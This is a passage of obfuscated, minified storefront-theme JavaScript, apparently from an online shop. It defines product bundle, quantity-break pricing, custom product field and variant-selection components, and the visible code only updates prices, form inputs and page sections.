_0x54fe83=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(987)];this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]].id=_0x54fe83,this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)].idIndex][_0x3bf7c9(776)]=_0x71f51d,this.selectedVariants[_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]][_0x3bf7c9(684)]=_0xfa37b2,this[_0x3bf7c9(631)](),this[_0x3bf7c9(892)]&&(this[_0x3bf7c9(532)][_0xa68ec8][_0x3bf7c9(638)]=this[_0x3bf7c9(453)]+(_0x71f51d/100).toFixed(2),_0xfa37b2>_0x71f51d?this[_0x3bf7c9(707)][_0xa68ec8].innerHTML=this[_0x3bf7c9(453)]+(_0xfa37b2/100)[_0x3bf7c9(465)](2):this[_0x3bf7c9(707)][_0xa68ec8][_0x3bf7c9(638)]="",this[_0x3bf7c9(493)]()),_0x274be4&&_0x274be4[_0x3bf7c9(567)]>0&&(this[_0x3bf7c9(614)][_0xa68ec8][_0x3bf7c9(505)]=_0x274be4)}[_0x569ed0(631)](){const _0x4ae63f=_0x569ed0,_0x43468d=[],_0x297c47=this.selectedVariants;for(const _0x2a87f8 in _0x297c47){const _0x39b7a7=_0x297c47[_0x2a87f8];if(_0x39b7a7!=null&&_0x39b7a7[_0x4ae63f(1001)]){const _0x4f3ff1=_0x43468d[_0x4ae63f(1071)](_0x2b67ae=>_0x2b67ae.id===_0x39b7a7.id);_0x4f3ff1<0?_0x43468d[_0x4ae63f(991)]({id:_0x39b7a7.id,quantity:1}):_0x43468d[_0x4f3ff1][_0x4ae63f(870)]+=1}}this[_0x4ae63f(745)]=_0x43468d}[_0x569ed0(493)](){const _0x12549a=_0x569ed0,_0x17df1b=[],_0x8a5ec5=[],_0x4db1de=this.selectedVariants;for(const _0x3e40b3 in _0x4db1de){const _0x4324aa=_0x4db1de[_0x3e40b3];_0x4324aa!=null&&_0x4324aa[_0x12549a(1001)]&&(_0x17df1b.push(parseInt(_0x4324aa[_0x12549a(776)])),_0x8a5ec5[_0x12549a(762)](parseInt(_0x4324aa[_0x12549a(684)])))}const _0x31b457=_0x17df1b[_0x12549a(730)]((_0x3fe69f,_0x49bfdd)=>_0x3fe69f+_0x49bfdd,0),_0x3e025f=_0x31b457*this.percentageLeft-this[_0x12549a(1024)],_0x27a798=_0x8a5ec5.reduce((_0x490276,_0x274526)=>_0x490276+_0x274526,0);this.totalPrice.innerHTML=this[_0x12549a(453)]+(_0x3e025f/100).toFixed(2),_0x27a798>_0x3e025f?this.totalComparePrice[_0x12549a(638)]=this[_0x12549a(453)]+(_0x27a798/100)[_0x12549a(465)](2):this.totalComparePrice[_0x12549a(638)]=""}}customElements[_0x569ed0(635)](_0x569ed0(843),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4749de=_0x569ed0;super(),this[_0x4749de(533)]=this[_0x4749de(936)](_0x4749de(909)),this[_0x4749de(537)]=this.querySelectorAll(_0x4749de(1012)),this.jsonData=this[_0x4749de(973)](_0x4749de(462)),this.hasVariants=this.jsonData[_0x4749de(962)][_0x4749de(1019)]===_0x4749de(770),this[_0x4749de(846)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this.dataset[_0x4749de(865)]===_0x4749de(770),this[_0x4749de(586)]=this[_0x4749de(962)][_0x4749de(586)]===_0x4749de(770),this[_0x4749de(1034)]=this.dataset.skipUnavailable===_0x4749de(770),this[_0x4749de(745)]=[],this[_0x4749de(785)]=1,this[_0x4749de(780)]=1;const _0x5b5e45=this[_0x4749de(973)](_0x4749de(526));_0x5b5e45&&(this.selectedQuantity=parseInt(_0x5b5e45[_0x4749de(987)]),this[_0x4749de(780)]=parseInt(_0x5b5e45[_0x4749de(962)][_0x4749de(1e3)][_0x4749de(802)](_0x4749de(778),""))),this[_0x4749de(558)]=this[_0x4749de(936)](_0x4749de(528)),this[_0x4749de(892)]=this.dataset[_0x4749de(892)]===_0x4749de(770),this[_0x4749de(740)]=this[_0x4749de(962)][_0x4749de(740)]==="true",this[_0x4749de(690)]=this[_0x4749de(962)][_0x4749de(690)],this[_0x4749de(740)]&&(this[_0x4749de(796)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x4749de(479)]()),this[_0x4749de(1019)]&&this.initVariants(),this.inputs.forEach(_0x5b9c50=>{const _0x586f44=_0x4749de;_0x5b9c50[_0x586f44(1040)](_0x586f44(959),this[_0x586f44(718)].bind(this))}),this[_0x4749de(558)][_0x4749de(472)](_0x4818eb=>{_0x4818eb[_0x4749de(1040)]("change",this.handleSelectChange.bind(this))})}initOfferPrices(){const _0x1c199b=_0x569ed0;this[_0x1c199b(807)]=document[_0x1c199b(936)](".price-"+this.dataset.section);const _0x50fd24=parseInt(this.dataset[_0x1c199b(954)]);this[_0x1c199b(537)].forEach((_0x5b6e45,_0x40395b)=>{const _0x3b6589=_0x1c199b,_0x259099=_0x40395b+1,_0x95b826=parseInt(_0x5b6e45[_0x3b6589(962)][_0x3b6589(870)]),_0x2ba11f=parseFloat(_0x5b6e45.dataset.percentageLeft),_0x49d657=parseFloat(_0x5b6e45.dataset[_0x3b6589(1024)]),_0x2c0afa=_0x50fd24*_0x95b826*_0x2ba11f-_0x49d657,_0x28add6=parseInt(_0x5b6e45[_0x3b6589(962)].baseComparePrice),_0x329244=_0x28add6*_0x95b826;this[_0x3b6589(796)][_0x3b6589(602)+_0x259099][_0x3b6589(776)]=_0x2c0afa,this.offerPrices["offer_"+_0x259099].compare_price=_0x329244}),this[_0x1c199b(943)]()}updateDisplayedPdpPrices(){const _0x12bdde=_0x569ed0,_0x1a7acc=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]].price,_0x1e94b6=formatMoney(_0x1a7acc,this[_0x12bdde(690)]),_0x3737f9=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]][_0x12bdde(622)],_0x33a958=formatMoney(_0x3737f9,this[_0x12bdde(690)]),_0x220a19=_0x3737f9>_0x1a7acc;this.pdpPrices[_0x12bdde(472)](_0x4c3068=>{const _0x142356=_0x12bdde;if(_0x4c3068.classList[_0x142356(920)]("price--on-sale",_0x220a19),_0x4c3068.querySelector(_0x142356(1006))[_0x142356(638)]=_0x1e94b6,_0x4c3068[_0x142356(973)](".price__sale .price-item--sale").innerHTML=_0x1e94b6,_0x220a19){const _0x280097=_0x4c3068[_0x142356(973)](".price__sale .price-item--regular");_0x280097&&(_0x280097[_0x142356(638)]=_0x33a958);const _0x458512=_0x4c3068[_0x142356(973)](_0x142356(634));if(_0x458512){const _0x5d8822=Math[_0x142356(847)]((_0x3737f9-_0x1a7acc)*100/_0x3737f9);_0x458512[_0x142356(638)]=_0x5d8822}const _0x524dd7=_0x4c3068[_0x142356(973)](_0x142356(839));if(_0x524dd7){const _0xda78e8=_0x3737f9-_0x1a7acc,_0x4e4f66=formatMoney(_0xda78e8,this[_0x142356(690)],!0);_0x524dd7[_0x142356(638)]=_0x4e4f66}}}),document[_0x12bdde(936)](_0x12bdde(709)+this[_0x12bdde(962)][_0x12bdde(769)]).forEach(_0x33912b=>{const _0x12bb9e=_0x12bdde;_0x33912b[_0x12bb9e(638)]=_0x1e94b6})}[_0x569ed0(1057)](_0x74de88){const _0x1d0454=_0x569ed0,_0x24e470=_0x74de88[_0x1d0454(454)],_0x2e090c=Array[_0x1d0454(539)](_0x24e470[_0x1d0454(936)]("select"),_0xe2981f=>_0xe2981f.value);if(this[_0x1d0454(865)]){const _0x45a1a5=this[_0x1d0454(672)]()[_0x1d0454(931)](_0x384bf3=>_0x24e470[_0x1d0454(973)](":checked")[_0x1d0454(987)]===_0x384bf3.option1),_0x3271b4=[..._0x24e470[_0x1d0454(936)](_0x1d0454(757))];updateVariantStatuses(_0x45a1a5,_0x3271b4)}const _0x47a7e2=this[_0x1d0454(672)]()[_0x1d0454(580)](_0x458069=>{const _0x2e8460=_0x1d0454;return!_0x458069[_0x2e8460(466)].map((_0x2f09db,_0x44a29a)=>_0x2e090c[_0x44a29a]===_0x2f09db)[_0x2e8460(989)](!1)});if(!_0x47a7e2){this[_0x1d0454(586)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,this[_0x1d0454(1034)]);return}if(this[_0x1d0454(1034)]&&!_0x47a7e2[_0x1d0454(484)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,!0))return;_0x24e470[_0x1d0454(962)][_0x1d0454(629)]=_0x47a7e2.id;const _0x397049=_0x24e470[_0x1d0454(962)][_0x1d0454(1073)],_0x1a6460=_0x24e470[_0x1d0454(858)](_0x1d0454(1012)),_0x3bf3d4=_0x24e470.closest(".quantity-break").dataset[_0x1d0454(1e3)];if(this.selectedVariants[_0x3bf3d4][_0x397049]=_0x47a7e2.id,this.updateFormVariants(_0x3bf3d4),this[_0x1d0454(607)](_0x47a7e2),!this[_0x1d0454(892)])return;var _0x12972c=0,_0x23e3e8=0;const _0x4b01d0=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(870)]),_0x2a4c23=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(890)]),_0x26a915=parseFloat(_0x1a6460.dataset[_0x1d0454(1024)]);var _0x31a462=!0;_0x1a6460[_0x1d0454(962)][_0x1d0454(866)]==="price"&&(_0x31a462=!1);for(let _0x46ec6d=0;_0x46ec6d<_0x4b01d0;_0x46ec6d++){const _0x8af152=parseInt(this[_0x1d0454(846)][_0x3bf3d4][_0x46ec6d]),_0x230baf=this.getVariantData()[_0x1d0454(580)](_0x2f2edb=>parseInt(_0x2f2edb.id)===_0x8af152);if(!_0x230baf)return;_0x12972c+=_0x230baf[_0x1d0454(776)],_0x230baf[_0x1d0454(817)]&&_0x31a462&&_0x230baf[_0x1d0454(817)]>_0x230baf[_0x1d0454(776)]?_0x23e3e8+=_0x230baf[_0x1d0454(817)]:_0x23e3e8+=_0x230baf[_0x1d0454(776)]}_0x12972c=_0x12972c*_0x2a4c23-_0x26a915;const _0x5219e9=_0x23e3e8-_0x12972c,_0x41f878=Math.round(_0x5219e9/100)*100,_0x49b881=formatMoney(_0x12972c,this.moneyFormat,!0),_0x4917b7=formatMoney(_0x23e3e8,this[_0x1d0454(690)],!0),_0x21081c=formatMoney(_0x5219e9,this[_0x1d0454(690)],!0),_0x1c549d=formatMoney(_0x41f878,this[_0x1d0454(690)],!0);_0x1a6460[_0x1d0454(936)](_0x1d0454(548))[_0x1d0454(472)](_0x3d64ff=>{const _0xba4beb=_0x1d0454;let _0x48200e=_0x3d64ff[_0xba4beb(962)].text;_0x48200e=_0x48200e.replace(_0xba4beb(986),_0x49b881),_0x48200e=_0x48200e.replace(_0xba4beb(474),_0x4917b7),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(764),_0x21081c),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(530),_0x1c549d),_0x3d64ff[_0xba4beb(638)]=_0x48200e});const _0x5b7b42=_0x1a6460.querySelector(_0x1d0454(1023));_0x5b7b42&&(_0x23e3e8>_0x12972c?_0x5b7b42.classList[_0x1d0454(611)](_0x1d0454(606)):_0x5b7b42[_0x1d0454(832)][_0x1d0454(924)]("hidden")),this[_0x1d0454(740)]&&(this[_0x1d0454(796)][_0x1d0454(602)+this.selectedQuantity][_0x1d0454(776)]=_0x12972c,this[_0x1d0454(796)][_0x1d0454(602)+this[_0x1d0454(785)]][_0x1d0454(622)]=_0x23e3e8,this[_0x1d0454(943)]())}[_0x569ed0(672)](){const _0x3674c3=_0x569ed0;return this[_0x3674c3(590)]=this.variantData||JSON[_0x3674c3(965)](this[_0x3674c3(788)].textContent),this[_0x3674c3(590)]}[_0x569ed0(682)](){const _0x38da09=_0x569ed0;this[_0x38da09(1019)]&&(this[_0x38da09(537)][_0x38da09(472)](_0xb3967e=>{const _0xb4b263=_0x38da09;if(_0xb3967e.querySelector(_0xb4b263(518))){let _0x48a614=[];_0xb3967e.querySelectorAll(_0xb4b263(528))[_0xb4b263(472)](_0x215f14=>{const _0x58bd32=_0xb4b263;_0x48a614[_0x58bd32(762)](_0x215f14[_0x58bd32(962)][_0x58bd32(629)])}),this.selectedVariants[_0xb3967e[_0xb4b263(962)].input]=_0x48a614}}),this.formVariants=[])}[_0x569ed0(654)](_0x7fd896){const _0x2f4b73=_0x569ed0;if(!this.hasVariants)return;const _0x8ace1a=this[_0x2f4b73(846)][_0x7fd896],_0xe70cd2=[];for(let _0x500729=0;_0x500729<_0x8ace1a[_0x2f4b73(567)];_0x500729++){const _0x149cb7=_0x8ace1a[_0x500729],_0x189de4=_0xe70cd2[_0x2f4b73(1071)](_0x12afc2=>_0x12afc2.id===_0x149cb7);_0x189de4<0?_0xe70cd2[_0x2f4b73(991)]({id:_0x149cb7,quantity:1}):_0xe70cd2[_0x189de4][_0x2f4b73(870)]+=1}this.formVariants=_0xe70cd2}[_0x569ed0(607)](_0x239983){const _0x3b8475=_0x569ed0;if(!_0x239983||!_0x239983[_0x3b8475(969)])return;document[_0x3b8475(936)](_0x3b8475(979)+this[_0x3b8475(962)][_0x3b8475(769)]+'"]')[_0x3b8475(472)](_0x230b4c=>_0x230b4c.setActiveMedia(this.dataset[_0x3b8475(769)]+"-"+_0x239983[_0x3b8475(969)].id,!0))}[_0x569ed0(718)](_0x15d4f7){const _0x14255b=_0x569ed0,_0x3fccd4=parseInt(_0x15d4f7[_0x14255b(898)].value);this[_0x14255b(785)]=_0x3fccd4,this.selectedOffer=parseInt(_0x15d4f7[_0x14255b(898)][_0x14255b(962)][_0x14255b(1e3)][_0x14255b(802)](_0x14255b(778),"")),this[_0x14255b(1019)]&&this[_0x14255b(654)](_0x15d4f7.target[_0x14255b(962)].input),this[_0x14255b(801)]&&this.quantityGifts.unlockGifts(_0x3fccd4),this[_0x14255b(740)]&&this.updateDisplayedPdpPrices()}}customElements[_0x569ed0(635)](_0x569ed0(1016),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x5208f5=_0x569ed0;this[_0x5208f5(677)]=this.dataset.name,this.input=this[_0x5208f5(973)]('[type="text"], [type="number"], textarea'),this[_0x5208f5(850)]=this.querySelectorAll(_0x5208f5(721)),this[_0x5208f5(895)]=this[_0x5208f5(973)](_0x5208f5(460)),this[_0x5208f5(815)]=document[_0x5208f5(632)]("product-form-"+this.dataset[_0x5208f5(769)]),this[_0x5208f5(501)]=this[_0x5208f5(962)].defaultValue,this[_0x5208f5(1022)]=this[_0x5208f5(962)][_0x5208f5(772)]==="true",this[_0x5208f5(598)]=!0,this[_0x5208f5(1025)]=this[_0x5208f5(962)][_0x5208f5(1025)]===_0x5208f5(770),(this[_0x5208f5(962)].type===_0x5208f5(895)||this[_0x5208f5(962)].type==="pills")&&(this[_0x5208f5(598)]=!1),this[_0x5208f5(496)](),this[_0x5208f5(1022)]&&this[_0x5208f5(598)]&&(this.isValid=!0,this[_0x5208f5(743)]=this[_0x5208f5(1025)]?document.querySelectorAll(_0x5208f5(1032)+this[_0x5208f5(962)][_0x5208f5(769)]+_0x5208f5(550)+this[_0x5208f5(962)][_0x5208f5(769)]):document[_0x5208f5(936)](_0x5208f5(822)),this[_0x5208f5(1064)]=this[_0x5208f5(815)].querySelector(_0x5208f5(1069)+this[_0x5208f5(962)][_0x5208f5(769)]),this.mainAtcBtnLabel=this[_0x5208f5(1064)].querySelector(".main-atc__label"),this[_0x5208f5(810)]=this[_0x5208f5(1064)][_0x5208f5(973)](".main-atc__error"),this[_0x5208f5(756)]=this[_0x5208f5(962)][_0x5208f5(756)],this[_0x5208f5(1064)][_0x5208f5(962)][_0x5208f5(574)]=parseInt(this[_0x5208f5(1064)].dataset[_0x5208f5(574)])+1,this[_0x5208f5(810)][_0x5208f5(638)]=this[_0x5208f5(756)],this[_0x5208f5(906)]=this[_0x5208f5(962)][_0x5208f5(906)]==="true",this[_0x5208f5(1060)]=document[_0x5208f5(973)]("#sticky-atc-"+this[_0x5208f5(962)][_0x5208f5(769)]),this[_0x5208f5(906)]&&this.stickyAtcButton&&(this.stickyAtcBtnLabel=this[_0x5208f5(1060)].querySelector(_0x5208f5(797)),this[_0x5208f5(499)]=this[_0x5208f5(1060)][_0x5208f5(973)](".sticky-atc__error"),this[_0x5208f5(499)][_0x5208f5(638)]=this[_0x5208f5(756)]),this.validateValue(this[_0x5208f5(501)],null)),this.input&&this[_0x5208f5(1e3)][_0x5208f5(1040)](_0x5208f5(1e3),this[_0x5208f5(718)].bind(this)),this[_0x5208f5(850)][_0x5208f5(472)](_0x36af98=>{const _0x5d249e=_0x5208f5;_0x36af98[_0x5d249e(1040)](_0x5d249e(1e3),this.handleChange.bind(this))}),this[_0x5208f5(895)]&&this.select[_0x5208f5(1040)](_0x5208f5(959),this[_0x5208f5(718)][_0x5208f5(535)](this))}handleChange(_0x8b9c03){const _0x131025=_0x569ed0,_0x55289a=_0x8b9c03.target[_0x131025(987)].trim();if(_0x8b9c03[_0x131025(898)].checkValidity())this[_0x131025(501)]=_0x55289a;else{_0x8b9c03[_0x131025(898)][_0x131025(987)]=this[_0x131025(501)];return}this[_0x131025(962)][_0x131025(987)]=_0x55289a,this[_0x131025(609)][_0x131025(987)]=_0x55289a,this[_0x131025(1022)]&&this.isText&&this[_0x131025(667)](_0x55289a,_0x8b9c03[_0x131025(898)])}[_0x569ed0(667)](_0x280e52,_0x50cf2a){const _0x2b700a=_0x569ed0,_0x4b9d94=_0x280e52.length>0;if(_0x4b9d94===this[_0x2b700a(748)])return;this.isValid=_0x4b9d94,_0x50cf2a&&(this[_0x2b700a(748)]?(_0x50cf2a[_0x2b700a(832)].remove(_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)].validFields=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])+1):(_0x50cf2a[_0x2b700a(832)][_0x2b700a(924)](_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])-1));const _0xbc1e84=this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]===this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(574)],_0x32aa9b=this.mainAtcButton.dataset.unavailable==="true";this[_0x2b700a(743)].forEach(_0x554cdd=>{const _0xefa222=_0x2b700a;_0xbc1e84&&!_0x32aa9b?_0x554cdd[_0xefa222(696)](_0xefa222(827)):_0x554cdd[_0xefa222(806)](_0xefa222(827),"")}),this[_0x2b700a(756)][_0x2b700a(567)]!==0&&(_0xbc1e84?(this[_0x2b700a(980)][_0x2b700a(1030)].display="",this[_0x2b700a(810)][_0x2b700a(1030)][_0x2b700a(874)]="none",this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="",this[_0x2b700a(499)][_0x2b700a(1030)][_0x2b700a(874)]=_0x2b700a(514))):(this[_0x2b700a(980)][_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(810)][_0x2b700a(1030)].display="",this[_0x2b700a(906)]&&this[_0x2b700a(1060)]&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(499)][_0x2b700a(1030)].display="")))}createInputs(){const _0x5b7b25=_0x569ed0;this[_0x5b7b25(609)]=document[_0x5b7b25(591)](_0x5b7b25(1e3)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(981),_0x5b7b25(606)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(985),_0x5b7b25(662)+this[_0x5b7b25(677)]+"]"),this[_0x5b7b25(609)][_0x5b7b25(987)]=this[_0x5b7b25(962)][_0x5b7b25(612)],this.productForm[_0x5b7b25(946)](this.productFormInput)}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x1052fe=_0x569ed0;super(),this[_0x1052fe(963)]=_0x1052fe(792),this[_0x1052fe(859)]=document[_0x1052fe(632)](""+this[_0x1052fe(963)]+this[_0x1052fe(962)][_0x1052fe(769)]),this.isSecondary=!1,this[_0x1052fe(649)]=document[_0x1052fe(632)](_0x1052fe(694)+this.dataset.section),this[_0x1052fe(586)]=this.dataset[_0x1052fe(586)]===_0x1052fe(770),this[_0x1052fe(1034)]=this[_0x1052fe(962)][_0x1052fe(1034)]===_0x1052fe(770),this[_0x1052fe(1040)](_0x1052fe(959),this.onVariantChange)}onVariantChange(){const _0x30df0f=_0x569ed0;if(this.updateOptions(),this.updateMasterId(),this[_0x30df0f(826)](!0,"",!1),this[_0x30df0f(791)](),this.removeErrorMessage(),this.updateVariantStatuses(),this[_0x30df0f(490)]){if(this[_0x30df0f(1034)]&&!this.currentVariant[_0x30df0f(484)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,!0))return;this[_0x30df0f(607)](),this[_0x30df0f(779)](),this[_0x30df0f(523)](),this[_0x30df0f(1009)](),this[_0x30df0f(813)]()}else{if(this[_0x30df0f(826)](!0,"",!0),this[_0x30df0f(586)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,this[_0x30df0f(1034)]))return;this[_0x30df0f(968)]()}}[_0x569ed0(964)](){const _0x27e1bc=_0x569ed0,_0x2ac212=[];this[_0x27e1bc(936)](_0x27e1bc(976))[_0x27e1bc(472)](_0x100dfc=>{const _0x411344=_0x27e1bc;let _0x1ac34d;const _0x1728b2=_0x100dfc.querySelector(".product-form__input__type")[_0x411344(962)][_0x411344(981)];_0x1728b2==_0x411344(749)||_0x1728b2==_0x411344(560)?_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(895))[_0x411344(987)]:_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(650))[_0x411344(987)],_0x2ac212.push(_0x1ac34d)}),this[_0x27e1bc(466)]=_0x2ac212}[_0x569ed0(860)](){const _0x10c028=_0x569ed0;this[_0x10c028(490)]=this[_0x10c028(672)]()[_0x10c028(580)](_0x561bbb=>{const _0x90bbc9=_0x10c028;return!_0x561bbb[_0x90bbc9(466)][_0x90bbc9(978)]((_0x26bc54,_0x3c3e5e)=>this[_0x90bbc9(466)][_0x3c3e5e]===_0x26bc54)[_0x90bbc9(989)](!1)})}[_0x569ed0(607)](){const _0x3a2448=_0x569ed0;if(!this.currentVariant||!this[_0x3a2448(490)].featured_media)return;document.querySelectorAll(_0x3a2448(979)+this[_0x3a2448(962)][_0x3a2448(769)]+'"]').forEach(_0x25c0f1=>_0x25c0f1[_0x3a2448(661)](this[_0x3a2448(962)][_0x3a2448(769)]+"-"+this.currentVariant[_0x3a2448(969)].id,!0));const _0x5ec4ad=document[_0x3a2448(973)](_0x3a2448(524)+this[_0x3a2448(962)][_0x3a2448(769)]+_0x3a2448(705));if(!_0x5ec4ad)return;const _0x10a9cc=_0x5ec4ad[_0x3a2448(973)](_0x3a2448(536)+this[_0x3a2448(490)][_0x3a2448(969)].id+'"]');_0x5ec4ad[_0x3a2448(659)](_0x10a9cc)}[_0x569ed0(779)](){const _0x3cd4ae=_0x569ed0;!this[_0x3cd4ae(490)]||this[_0x3cd4ae(962)][_0x3cd4ae(473)]===_0x3cd4ae(1015)||window[_0x3cd4ae(753)][_0x3cd4ae(576)]({},"",this[_0x3cd4ae(962)][_0x3cd4ae(823)]+_0x3cd4ae(908)+this[_0x3cd4ae(490)].id)}[_0x569ed0(813)](){const _0x2b36eb=_0x569ed0,_0x350ffb=document[_0x2b36eb(632)]("Share-"+this[_0x2b36eb(962)][_0x2b36eb(769)]);!_0x350ffb||!_0x350ffb[_0x2b36eb(473)]||_0x350ffb[_0x2b36eb(473)](""+window[_0x2b36eb(845)]+this.dataset[_0x2b36eb(823)]+_0x2b36eb(908)+this[_0x2b36eb(490)].id)}[_0x569ed0(523)](){const _0x230b07=_0x569ed0;document[_0x230b07(936)]("#product-form-"+this[_0x230b07(962)][_0x230b07(769)]+_0x230b07(751)+this.dataset[_0x230b07(769)])[_0x230b07(472)](_0x526cdf=>{const _0xda1b2e=_0x230b07,_0x3fbb3f=_0x526cdf[_0xda1b2e(973)]('input[name="id"]');_0x3fbb3f.value=this.currentVariant.id,_0x3fbb3f[_0xda1b2e(962)][_0xda1b2e(629)]=this[_0xda1b2e(490)].id,_0x3fbb3f.dispatchEvent(new Event(_0xda1b2e(959),{bubbles:!0}))})}updateVariantStatuses(){const _0x1fe775=_0x569ed0,_0x38ea5d=this[_0x1fe775(590)].filter(_0x2dfd08=>this[_0x1fe775(973)](_0x1fe775(515)).value===_0x2dfd08[_0x1fe775(544)]);let _0x91792e;this[_0x1fe775(507)]&&this[_0x1fe775(859)]?_0x91792e=[...this[_0x1fe775(859)][_0x1fe775(936)](_0x1fe775(976))]:_0x91792e=[...this.querySelectorAll(_0x1fe775(976))],_0x91792e[_0x1fe775(472)]((_0x31779d,_0x34020e)=>{const _0x14edc9=_0x1fe775;if(_0x34020e===0)return;const _0x56b9f9=[..._0x31779d[_0x14edc9(936)](_0x14edc9(564))],_0xd6b2f7=_0x91792e[_0x34020e-1].querySelector(_0x14edc9(515))[_0x14edc9(987)],_0x3d57c9=_0x38ea5d.filter(_0x159c94=>_0x159c94[_0x14edc9(484)]&&_0x159c94["option"+_0x34020e]===_0xd6b2f7).map(_0xfb7320=>_0xfb7320[_0x14edc9(521)+(_0x34020e+1)]),_0x1a0ccf=_0x38ea5d.filter(_0x1c5837=>_0x1c5837["option"+_0x34020e]===_0xd6b2f7)[_0x14edc9(978)](_0x4271c9=>_0x4271c9["option"+(_0x34020e+1)]);this.setInputAvailability(_0x56b9f9,_0x3d57c9,_0x1a0ccf)})}[_0x569ed0(680)](_0x227025,_0x4dae05,_0x31f811){const _0xec1a29=_0x569ed0;_0x227025[_0xec1a29(472)](_0x3ad077=>{const _0x28eec7=_0xec1a29;_0x3ad077[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827));const _0x4dcab3=_0x3ad077[_0x28eec7(584)](_0x28eec7(987));let _0x2dfb50=null;_0x3ad077[_0x28eec7(962)][_0x28eec7(494)]===_0x28eec7(770)&&(_0x2dfb50=_0x3ad077[_0x28eec7(858)](".color-swatch")),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827)),_0x31f811.includes(_0x4dcab3)?_0x4dae05.includes(_0x4dcab3)?_0x3ad077.nodeName===_0x28eec7(857)?_0x3ad077[_0x28eec7(1063)]=_0x4dcab3:(_0x3ad077.classList[_0x28eec7(611)](_0x28eec7(827)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].remove("disabled")):_0x3ad077.nodeName===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option.replace(_0x28eec7(1058),_0x4dcab3),_0x3ad077.classList[_0x28eec7(924)]("unavailable")):(_0x3ad077.classList[_0x28eec7(924)](_0x28eec7(827),_0x28eec7(633)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(924)]("disabled","unavailable")):_0x3ad077[_0x28eec7(1046)]===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option[_0x28eec7(802)](_0x28eec7(1058),_0x4dcab3),_0x3ad077[_0x28eec7(832)].add(_0x28eec7(482))):(_0x3ad077[_0x28eec7(832)][_0x28eec7(924)](_0x28eec7(827),_0x28eec7(482)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].add(_0x28eec7(827),_0x28eec7(482)))})}[_0x569ed0(791)](){const _0x4d24ab=_0x569ed0,_0x15f958=document.querySelector("pickup-availability");_0x15f958&&(this[_0x4d24ab(490)]&&this[_0x4d24ab(490)][_0x4d24ab(484)]?_0x15f958[_0x4d24ab(773)](this[_0x4d24ab(490)].id):(_0x15f958[_0x4d24ab(696)](_0x4d24ab(484)),_0x15f958[_0x4d24ab(638)]=""))}[_0x569ed0(888)](){const _0x404daf=_0x569ed0,_0x32d3cf=this[_0x404daf(858)](_0x404daf(769));if(!_0x32d3cf)return;const _0x5df346=_0x32d3cf[_0x404daf(973)](_0x404daf(534));_0x5df346&&_0x5df346[_0x404daf(983)]()}[_0x569ed0(1009)](){const _0x21f751=_0x569ed0,_0x488444=this[_0x21f751(490)].id,_0x155421=this.dataset.originalSection?this.dataset[_0x21f751(723)]:this[_0x21f751(962)][_0x21f751(769)];fetch(this[_0x21f751(962)][_0x21f751(823)]+_0x21f751(908)+_0x488444+"&section_id="+(this[_0x21f751(962)][_0x21f751(723)]?this[_0x21f751(962)][_0x21f751(723)]:this.dataset[_0x21f751(769)]))[_0x21f751(834)](_0x20252a=>_0x20252a[_0x21f751(941)]())[_0x21f751(834)](_0x2edad9=>{const _0x407990=_0x21f751;if(this[_0x407990(490)].id!==_0x488444)return;const _0x449862=new 